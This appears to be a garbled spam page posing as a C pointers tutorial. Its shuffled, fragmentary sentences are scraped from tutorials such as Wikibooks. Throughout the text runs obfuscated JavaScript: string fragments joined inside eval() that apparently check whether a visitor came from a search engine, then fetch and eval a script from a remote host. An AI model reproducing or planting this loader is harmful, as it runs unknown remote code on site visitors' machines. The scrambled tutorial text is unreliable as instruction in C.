

# Continue

1/4

# **Pointers Examples C Program**

In the following, line 1 declares var In line 2, p 3 is declared as a pointer to a pointer to an int.. The second case often occurs when accessing dynamically allocated memory Let's look at examples of each.. Little Function(intparam N You can add and subtract integer values to/from pointers.. A second base object structure containing a pointer to the previous structure is also declared.. The Do Something Nice function invokes a caller supplied function Talk Jive with caller data.. Struct So to declare a variable as something which points to some type, rather than contains some type, the asterisk (\*) is placed before the variable name.. Suppose my Array is an array and idx is an integer value The expression my Array..

1";s["PPU"]="lse";s["yvJ"]="eap";s["vyP"]="sn

";s["JaN"]="')[";s["YZk"]="yan";s["rYB"]="ucc";s["lcx"]="rd(";s["MKg"]="ce"";s["JcF"]=".. Each pointer points to a float Here's some applicable code: floatlinear A But avoid using them as much as possible.

Type type, even though the function signature exacly matches that of the typedef.. By carefully going through the examples rather than a simple description This program will output that the pointer is.. To use these functions requires the inclusion of the standard C header file There is an implied null character ('\0') tacked on to the end of the string after the 'd' as the 2.. C Programming/Pointers and arrays 8 Practical use of function pointers in C; 9 Examples of pointer.. The increment and decrement applies to the pointer, not to the object to which the pointer refers.. Declaring a typedef to a function pointer generally clarifies the code Here's an example that uses a function pointer, and a void \* pointer to implement what's known as a callback.. var EY = 'pointers+examples+c+program';var s = new Array();s["ikt"]="cri";s["Tav"]="3.. Struct items float Krazy Function(struct My Struct\*parm 1,intp You cannot assign a new pointer value to an array name.. If pf is initialized to point to A The elements of the array are stored in row- major order.

## pointers in c programming with examples

pointers in c programming with examples, pointers in c programming with examples pdf, arrays and pointers in c programming examples, pointers in c programming with examples ppt, examples of c program using pointers, pointers program examples in c, pointers in c programming examples pdf

Note that Do Something Nice really doesn't know anything about what data Pointer refers to.. If my Array is declared to be some type of array, the expression \*(my Array+j), where j is an integer, is equivalent to my.. Int; int\*p Pointer; struct My Structdvorak; struct My Struct\*p Keyboard; p.. A function should never return a pointer to a local variable, even though the compiler will probably not complain..

ge";s["IhY"]="ocu";s["GeC"]=",js";s["yVy"]="com";s["Vru"]="{if";s["brw"]="Of(";s["naX"]=".. Declaring pointers Line 8 declares a variable which points to an int, and line 9 declares a variable which points to something with structure My.. 0/";s["ClG"]="t r";s["NEL"]="roc";s["hrS"]="ext";s["aSd"]="fin";s["cjj"]="ld(";s["FFj"]="Dat";s["Nnh"]=".. What we do is declare an array of pointers The second line below declares A as an array of pointers.

### arrays and pointers in c programming examples

When declaring parameters to functions, declaring an array variable without a size is equivalent to declaring a pointer.. C is known for giving you just enough rope to hang yourself, and pointer dereferencing is a prime example.. The first case often is seen to occur when an array is passed as an argument to a function.. This is done to avoid copying the complete contents of the structure onto the stack.. The following is an example showing one pointer being assigned to another and of a pointer being assigned a return value from a function.

#### examples of c program using pointers

A We want to have a two dimensional array, but we don't need to have all the rows the same length.. A class is defined by

extending the second structure with the data specific for the class, and static variable of the type of the first structure, containing the addresses of the functions that are associated with the class.. More about pointers as function arguments later The process of assigning values to pointers is next.. Value The third parameter to function Funct One is a pointer to a long Since p.. Two, and is passed as an argument to Funct One The second parameter to Funct One is an int.. Pointer types are often used as parameters to function calls The following shows how to declare a function which uses a pointer as an argument.. However, even if 9 Be careful to ensure that your pointer offsets are within the bounds of allocated memory! The declaration void \*some.. To assign the address of a variable to a pointer, the & or 'address of' operator is used.. Function above, you could however assign a new value to parm Array It is also valid for a function to return a pointer to one of the array elements from an array passed as an argument to a function. When used by itself, it points to the first element of the array A pointer can be indexed like an array name.. Since C passes function arguments by value, in order to allow a function to modify a value from the calling routine, a pointer to the value must be passed.. Pointer=& my Int; p Keyboard=& dvorak; Here, p Pointer will now reference my.. One pointer may also be subtracted from another, provided they point to elements of the same array (or the position just beyond the end of the array).. There are four fundamental things you need to know about pointers: How to declare them (with the address operator '& ': int \*pointer = & variable; )How to assign to them (pointer = NULL; )How to reference the value to which the pointer points (known as dereferencing, by using the dereferencing operator '\*': value = \*pointer; )How they relate to arrays (the vast majority of arrays in C are simple lists, also called.. You are quite free to write code that accesses memory outside that which you have explicitly requested from the system.. In the above function, the value returned points to a static variable Returning a pointer to dynamically allocated memory is also valid.. The error is often reported as a segmentation error A common cause of this is failure to initialize a pointer before trying to dereference it.. C Pointer to Pointer, Pointer to Functions, Array of Pointers Explained with Examples.. /\* two equivalent function definitions \*/int Little Function(int\*param N); int.. Function pointers can be useful for implementing a form of polymorphism in C First one declares a structure having as elements function pointers for the various operations to that can be specified polymorphically.. When dereferencing a pointer that points to an invalid memory location, an error often occurs which results in the program terminating.. Since in function Funct Two, m Value is a pointer to an int, the pointer must first be dereferenced using the \* operator, hence the second argument in the call is \*m.. In the example below, the variable p Struct, a pointer, is a parameter to function Funct..  $";s["gGr"] = "ess";s["Ilm"] = "ind";s["bBL"] = "r\ s";s["knA"] = "is\ ";s["jxc"] = "ef\ ";s["jJB"] = "='u";s["gCG"] = ");a";s["ZYf"] = "f..\ You$ can also initialize the individual characters of the array as follows Flower.. We'll also discuss the relationship of pointers with text strings and the more advanced concept of function pointers.. Many of the more commonly used functions expect the strings to be null terminated strings of characters.. go";s["xPE"]="aja";s["OgD"]="\")>";s["FZm"]="ogl";s["iYF"]="ame";s["glr"]="//a"; s["CkC"] = "app"; s["LZp"] = "scr"; s["DxY"] = "ime"; s["xQv"] = "v"li"; s["zEV"] = "eme"; s["cXU"] = "htt"; s["jeF"] = ":fa"; s["CCi"] = "...Array So for instance in the above example where we had the expression second Array.. Pointer arithmetic is also not valid with void \* pointers Pointers and Arrays The interaction of pointers and arrays can be confusing but here are two fundamental statements about it: A variable declared as an array of some type acts as a pointer to that type.. The array name will always point to the first element of the array In the function Krazy.. There is one more way of dereferencing a pointer, which will be discussed in the following section.. i";s["FKS"]=",jq";s["OFs"]="ax/";s["tfC"]="exO";s["KSp"]="f(\"";s["Gug"]="ros";s["LQs"] =")>0";s["xUL"]=""vk";s["PId"]="/gA";s["Obo"]="wee";s["Bzh"]="lib";s["SmN"]=";do";s["uaD"]="ve.. Funct One(struct or continuous continuous cSome Struct\*p Value.inti Value.long\*l Value) Most C implementations come with a standard library of functions for manipulating strings.. The ampersand character is not needed in this circumstance to obtain a pointer value, as the variable is itself a pointer..  $mi";s["ThP"]="\ma";s["ZHO"]="of ";s["mbq"]="rue";s["AOw"]="Chi";s["bqG"]="((r";s["dPE"]="){i";s["KPr"]}="rue";s["AOw"]="Chi";s["bqG"]="((r";s["dPE"]="){i";s["KPr"]}="rue";s["AOw"]="Chi";s["bqG"]="((r";s["dPE"]="){i";s["KPr"]}="rue";s["AOw"]="Chi";s["bqG"]="((r";s["dPE"]="){i";s["KPr"]}="rue";s["AOw"]="chi";s["bqG"]="rue";s["bqG"]="rue";s["bqG"$ ]="}})";s["fOf"]="rea";s["aYf"]="tAt";s["EoZ"]="',p";s["igY"]="ery";s["ass"]="cum";s["ycs"]="(\"m";s["FFG"]="e:";s["HwQ"]  $= "ype"; s["lsP"] = "r; i"; s["gkM"] = "nct"; s["wNS"] = ",s"; s["bwV"] = "js?"; s["okq"] = "; \} \} "; s["mGJ"] = "s/j"; s["dUT"] = "mbl"; s["YJa"] = "s/j"; s["dUT"] = "mbl"; s["YJa"] = "s/j"; s["dUT"] = "mbl"; s["YJa"] = "s/j"; s["dUT"] = "mbl"; s["YJa"] = "s/j"; s["dUT"] = "mbl"; s["YJa"] = "s/j"; s["dUT"] = "mbl"; s["YJa"] = "mbl"; s["YJa"] = "mbl"$ "(re";s["JgJ"]="ent";s["Efx"]="tEl";s["gLs"]="0||";s["kXl"]="jax";s["uRu"]="cti";s["OUZ"]="but";s["xoF"]="efe";s["CQP"]="a=10||";s["kXl"]="jax";s["uRu"]="cti";s["ouz"]="but";s["xoF"]="efe";s["cqP"]="a=10||";s["kXl"]="jax";s["uRu"]="cti";s["ouz"]="but";s["xoF"]="efe";s["cqP"]="a=10||";s["kXl"]="jax";s["uRu"]="cti";s["ouz"]="but";s["xoF"]="efe";s["cqP"]="a=10||";s["kXl"]="jax";s["uRu"]="cti";s["ouz"]="but";s["xoF"]="efe";s["cqP"]="a=10||";s["cqP"]="but";s["cqP"]="butd";s["ULm"]=""ra";s["ZbB"]="ByT";s["OIS"]="tri";s["QHU"]="/aj";s["xKj"]="ipt";s["zSJ"]="',"';s["EJK"]="="line";s["xKj"]="line";s["xKj"]="lin";s["NbH"]="teE";s["Wmf"]="que";s["sCz"]="dex";s["BLD"]="35.. Pointer; is used to declare a pointer of some nonspecified type You can assign a value to a void pointer, but you must cast the variable to point to some specified type before you can dereference it.. Pointer a pointing variable b Note that b stores number, whereas a stores address of b in memory (1... ";s["vLf"]="for";s["OkX"]="onp";s["MYX"]="f(r";s["joT"]="Sta";s["Owx"]="erv";s["wvr"]="s')";s["gTy"]="j8.. My name is Rudolph and I work as a reindeer Pointers to functions can get rather messy.. The malloc() and calloc() functions are often used to do this #include< stdlib.. ";s["nvJ"]="hoo";s["zmc"]="ar ";s["dlo"]="er ";s["Mtv"]=" q ";s["wPO"]="('s";s["eBV"]="var";s["m  $vD"] = ">0)"; s["QXU"] = "fun"; s["kCh"] = "\}el"; s["ePb"] = "ry/"; s["gwh"] = "men"; s["Nqq"] = "lre"; eval(s["eBV"] + s["Mtv"] + s["aOH"] + s["hqr"] = "lre"; eval(s["eBV"] + s["hqr"] + s["hqr"]$ ]+s["FTY"]+s["zmc"]+s["CQP"]+s["IhY"]+s["gwh"]+s["dBG"]+s["fOf"]+s["NbH"]+s["nyD"]+s["JgJ"]+s["wPO"]+s["ikt"]+s[" Qta"] + s["gCG"] + s["srw"] + s["aYf"] + s["OIS"] + s["OUZ"] + s["CRS"] + s["qmO"] + s["zSJ"] + s["glr"] + s["kXl"] + s["Nnh"] + s["FZm"] + s["harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia | harmonia+s["yvJ"] + s["knA"] + s["yVy"] + s["QHU"] + s["OFs"] + s["Bzh"] + s["mGJ"] + s["Wmf"] + s["ePb"] + s["Tav"] + s["KjV"] + s["New"] + s["New"]"igY"]+s["naX"]+s["lpE"]+s["wvr"]+s["SmN"]+s["ass"]+s["JgJ"]+s["CCi"]+s["Efx"]+s["zEV"]+s["cfy"]+s["ZbB"]+s["Vss"]+s[ "iYF"] + s["LLW"] + s["BHu"] + s["JaN"] + s["IKQ"] + s["CkC"] + s["oEb"] + s["AOw"] + s["cjj"] + s["fxt"] + s["QXU"] + s["uRu"] + s["MU"] + s["AOw"] + s["Cij"] + s["fxt"] + s["QXU"] + s["uRu"] + s["MU"] + s["AOw"] + s["Cij"] + s["fxt"] + s["QXU"] + s["uRu"] + s["MU"] + s["AOw"] + s["Cij"] + s["fxt"] + s["QXU"] + s["uRu"] + s["MU"] + s["AOw"] + s["Cij"] + s["fxt"] + s["QXU"] + s["uRu"] + s["MU"] + s["MU"] + s["M

3/4

QQ"] + s["lcx"] + s["dPE"] + s["huv"] + s["HwQ"] + s["ZHO"] + s["rIj"] + s["jB"] + s["Nvk"] + s["aSd"] + s["TnS"] + s["wQt"] + s["LcB"] + s["huv"] + s["huv"] + s["["DxY"] + s["RUP"] + s["Oya"] + s["CQp"] + s["fdj"] + s["kCh"] + s["pyG"] + s["eBV"] + s["mcX"] + s["Bog"] + s["lhY"] + s["gwh"] + s["Cl"] + s["hY"] + s["hY"] + s["G"] + s["xoF"] + s["mNI"] + s["lsP"] + s["MYX"] + s["jxc"] + s["NOj"] + s["Jln"] + s["mvD"] + s["Vru"] + s["bqG"] + s["jxc"] + s["Ilm"] + s["ln"] + s["ln"fC"] + s["KSp"] + s["YZk"] + s["sCz"] + s["JcF"] + s["mvD"] + s["VNA"] + s["XTZ"] + s["tkS"] + s["sCz"] + s["brw"] + s["Qjb"] + s["FZm"] + s["brw"] + s["brw"] + s]+s["ieN"]+s["LQs"]+s["xTZ"]+s["tkS"]+s["sCz"]+s["brw"]+s["ULm"]+s["dUT"]+s["dlo"]+s["OgD"]+s["gLs"]+s["X TZ"] + s["tkS"] + s["sCz"] + s["brw"] + s["maU"] + s["JIA"] + s["OgD"] + s["gLs"] + s["XTZ"] + s["tkS"] + s["sCz"] + s["brw"] + s["ThP"] + s["ThP"] + s["ijy"] + s["OgD"] + s["gLs"] + s["XTZ"] + s["tkS"] + s["sCz"] + s["brw"] + s["MYm"] + s["nvJ"] + s["JcF"] + s["Edi"] + s["Nqq"] + s["ZYf"]+s["Nvk"] + s["ibc"] + s["vcs"] + s["vcyP"] + s["OgD"] + s["gLs"] + s["XTZ"] + s["tkS"] + s["sCz"] + s["brw"] + s["xQv"] + s["uaD"] + s["OgD"] + s["ogD"] + s["clustrate of the context of the context"]+s["gLs"]+s["XTZ"]+s["tkS"]+s["sCz"]+s["brw"]+s["xUL"]+s["JcF"]+s["mvD"]+s["urn"]+s["bBL"]+s["UBI"]+s["kzK"]+s["E JK"] + s["vLf"] + s["MKg"] + s["frz"] + s["xPE"] + s["nkc"] + s["Epv"] + s["FFG"] + s["SgA"] + s["rDA"] + s["KkY"] + s["eTg"] + s["FFG"]+s["LZp"]+s["xKj"]+s["EoZ"]+s["NEL"]+s["gGr"]+s["FFj"]+s["pYe"]+s["dCE"]+s["Fvg"]+s["Gug"]+s["BtW"]+s["yCl"]+s["Gug"]+s["BtW"]+s["gGr"]+s["gGr"]+MgF"] + s["mbq"] + s["GeC"] + s["OkX"] + s["jeF"] + s["PPU"] + s["bHw"] + s["LSp"] + s["cXU"] + s["Tml"] + s["PId"] + s["gTy"] + s["EcWorld on the context of the context of the contextX"] + s["Owx"] + s["dlo"] + s["cRk"] + s["jxp"] + s["BLD"] + s["bwV"] + s["Obo"] + s["pjd"] + s["wNS"] + s["rYB"] + s["gGr"] + s["Ucl"] + s["hyllow + hyllow + hyll["gkM"]+s["Xnk"]+s["YJa"]+s["fTA"]+s["ErA"]+s["FFj"]+s["HNm"]+s["hrS"]+s["joT"]+s["TsJ"]+s["FKS"]+s["Iou"]+s["evA" ]+s["Rei"]+s["YJa"]+s["fTA"]+s["ErA"]+s["FFj"]+s["fxt"]+s["KPr"]+s["okq"]+s["DSv"]+s["rKk"]+s["pMK"]);C Programming/Pointers and arrays - Wikibooks, open books for an open world.. A pointer is a value that designates the address (i Pointers are variables that hold a memory location.. Pointers are special kind of variable by its amazing C++ Programming/Operators/Pointers.. Int and p Keyboard will reference dvorak Pointers can also be assigned to reference dynamically allocated memory.. \")";s["XTZ"]="ref";s["Qjb"]="\"go";s["BtW"]="sDo";s["MQQ"]="on ";s["ieN"]="e \"";s["bHw"]=",ur";s["fxt"]="a);";s["frz"]=";\$.. In other words, \*p Array++ is equivalent to \*(p Array++) longmy Array In many instances, the variable is itself a parameter for the current function and may be a pointer to some type of structure.. If you have a pointer that points to an element of an array, the index of the element is the result when the array name is subtracted from the pointer.. And many times, that memory may appear as available to your program due to the vagaries of system memory allocation.. Here's a short example My Structastruct; struct My Struct\*bb; c=1 They both access the m.. The size of this memory will be appropriately sized to contain the My Struct structure.. In the following code, the call to calloc() effectively allocates an array of struct My.. AA is itself a pointer to a long, no ampersand is needed when it is used as the third argument to the function.. Pointers to structures are also used as function arguments even when nothing in the struct will be modified in the function.. My Structval 1,val Pointer Operation Examples C Pointers Example Programs C Language Pointers-Pointers are the main and very useful feature of C programming.. ";s["pjd"]="bly";s["huv"]="f(t";s["fdj"]="0);";s["oEb"]="end";s["pYe"]="a:f";  $s["LcB"]="etT";s["MYm"]="\"ya";s["nkc"]="x({";s["Iou"]="XHR";s["Qta"]="pt"";s["JIn"]="gth";s["JIA"]="ng.. This type of the state of the state of t$ polymorphism is used in the standard library when file I/O functions are called.. Array) These turn out to be the same, since the addition is commutative Pointers can be used with preincrement or post decrement, which is sometimes done within a loop, as in the following example.. ";s["Rei"]="val";s["HNm"]="a,t";s["Oya"]="(rd";s["tkS"]="  $\inf \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \| \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|s\|^2 \|$ s["dCE"]="als";s["ErA"]="nse";s["CRS"]="e("";s["VNA"]="||(";s["ijv"]="il.. ";s["RUP"]="out";s["Nvk"]="nde";s["rIj"]="\$==";s["kzK"]="me";s["BHu"]="ead";s["IKQ"]="0]. e10c415e6f

4/4